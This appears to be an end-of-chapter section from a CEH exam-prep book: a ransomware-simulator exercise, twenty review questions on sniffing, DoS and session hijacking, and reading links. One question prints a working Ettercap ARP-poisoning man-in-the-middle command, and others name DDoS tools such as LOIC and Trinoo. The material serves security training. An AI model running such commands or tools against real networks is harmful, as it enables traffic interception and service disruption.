In this exercise, you explore a type of DoS attack by using a Ransomware simulator to see how many systems would be taken offline during an attack.
Estimated Time: 30 minutes.
Step 1. Sign up for access to the ransomware simulator at https://www.knowbe4.com/ransomware-simulator.
Step 2. Unzip the program into its default directory.
Step 3. Follow the instructions in the simulation.
Review Questions
1. During a penetration test, you have been asked to use a tool that will allow you to capture network traffic and look for clear-text usernames and passwords. Which of the following is an example of a command-line packet analyzer similar to Wireshark?
a. John the Ripper
b. BetterCAP
c. TShark
d. Snort
2. How would you use ARP cache poisoning to determine malicious activity on a network?
a. You cannot because it would result in a broadcast storm.
b. It would allow you to flood the network with fake MAC addresses.
c. If you cannot SPAN a port, you can use ARP cache poisoning to see all traffic going to all other ports on the switch.
d. It bypasses DHCP snooping.
3. Penetration testing is a method of actively evaluating the security of an information system or network by simulating an attack from a malicious source. Which of the following is not a client-side session hijacking technique?
a. Malicious JavaScript codes
b. XSS
c. CSRF
d. Session fixation
4. You have been reading about several techniques to help determine whether the traffic is coming from a legitimate source that can help you track back an ongoing DDoS attack. Which of the following Wireshark display filters can help flag packets that indicate the receiver’s window size is exhausted and that no buffer is available?
a. tcp.port eq 80 or icmp == 8
b. ip.src ! = 255.255.255.0 or ip.dst ! = 169.0.0.1
c. tcp.flags.reset! = 0
d. tcp.window_size == 0 && tcp.flags.reset ! = 1
5. The CEH exam will expect you to be able to properly configure tools, such as Wireshare, to capture traffic. Consider the following situation: The first machine has Wireshark installed and is the client. Its IP address is 192.168.123.99. The second machine is the web server and is issuing session IDs. Its IP address is 192.168.123.150. Which of the following Wireshark filters best meets your needs and gives you just the packets with session IDs issued by the web server?
a. tcp.srcport == 80 && ip.src == 192.168.123.150
b. tcp.srcport == 80 && ip.src == 192.168.123.99
c. tcp.srcport ! = 80 && ip.src ! = 192.168.123.150
d. tcp.srcport == 80 && tcp.analysis.retransmission
6. Which DoS attack technique makes use of the Direct Connect protocol?
a. ICMP flood
b. Peer-to-peer attack
c. Application-level attack
d. Plashing
7. Which of the following is a filtering technique used to drop packets at the routing level, typically done dynamically to respond quickly to DDoS attacks?
a. Black hole filtering
b. Activity profiling
c. Throttling
d. Bogon filtering
8. Which of the following would be considered passive sniffing?
a. Bridge
b. Switch
c. Router
d. Hub
9. You would like to attempt a man-in-the-middle attack to take control of an existing session. What transport layer protocol would allow you to predict a sequence number?
a. ICMP
b. UDP
c. TCP
d. STP
10. Before leaving work last night, you configured the following capture filter: not broadcast and not multicast. Today you stop the capture and are preparing to review the traffic. Before doing so, your manager says he believes you were hit with a DoS attack that utilized broadcast traffic. What is the best course of action?
a. Continue to review the existing capture.
b. Apply a new display filter for broadcast traffic.
c. Reapply the capture filter to the existing capture with the multicast and broadcast filter removed.
d. None of the above, because the traffic you need to examine is not available.
11. Some services, such as DHCP, require four steps, sometimes referred to as DORA. How many steps are in the ARP process?
a. 1
b. 2
c. 3
d. 4
12. One of the members of your red team would like to run Dsniff on a span of the network that is composed of hubs. Which of the following types best describes this attack?
a. Active sniffing
b. ARP poisoning
c. MAC flooding
d. Passive sniffing
13. You have been able to intercept many ICMP packets with Wireshark that are addressed to the broadcast address on your network and are shown to be from the web server. The web server is not sending this traffic, so it is being spoofed. What type of attack is the network experiencing?
a. SYN
b. Land
c. Smurf
d. Chargen
14. What does the following command in Ettercap do?
ettercap -T -q -F cd.ef -M ARP /192.168.13.100
a. Tells Ettercap to do a text mode man-in-the-middle attack
b. Detaches Ettercap from the console and logs all sniffed passwords
c. Checks to see whether someone else is performing ARP poisoning
d. Scans for NICs in promiscuous mode
15. Which form of sniffing is characterized by a large number of packets with bogus MAC addresses?
a. Active sniffing
b. ARP poisoning
c. MAC flooding
d. Passive sniffing
16. Which DDoS tool uses TCP port 6667?
a. Trinity
b. Trinoo
c. Shaft
d. DDoSPing
17. Which of the following techniques requires an attacker to listen to the conversation between the victim and server and capture the authentication token for later reuse?
a. XSS
b. Man-in-the-browser
c. Session replay
d. CSRF
18. Which of the following is not a DoS program?
a. Smurf
b. LOIC
c. Land
d. Fraggle
19. Why is a SYN flood attack detectable?
a. A large number of SYN packets will appear on the network without the corresponding reply.
b. The source and destination port of all the packets will be the same.
c. A large number of SYN ACK packets will appear on the network without corresponding FIN packets.
d. A large number of ACK packets will appear on the network without the corresponding reply.
20. When would an attacker want to begin a session hijacking attack if session fixation is being used?
a. At the point that the three-step handshake completes
b. Before authentication
c. After authentication
d. Right before the four-step shutdown
Suggested Reading and Resources
http://www.howtogeek.com/104278/how-to-use-wireshark-to-capture-filter-and-inspect-packets/: Wireshark tutorial
http://old.honeynet.org/papers/index.html: Identifying a DDoS and buffer-overflow attack
https://www.youtube.com/watch?v=a99neJj4Mow: Bettercap demo
http://www.csoonline.com/article/2126229/privacy/loic-tool-enables--easy--wikileaks-driven-ddos-attacks.html: Using LOIC to launch DDoS attacks
https://securityxploded.com/art-of-arp-spoofing.php: ARP poisoning
https://www.calyptix.com/top-threats/ddos-attacks-2018-new-records-and-trends/: DDoS attack trends in 2018
https://www.owasp.org/index.php/Session_hijacking_attack: Session hijacking attacks
https://www.a10networks.com/resources/articles/5-most-famous-ddos-attacks: DoS trends
https://www.wireshark.org: Wireshark home page
https://wiki.wireshark.org/DisplayFilters: Wireshark display filters
http://www.dnssec.net: DNSSEC information
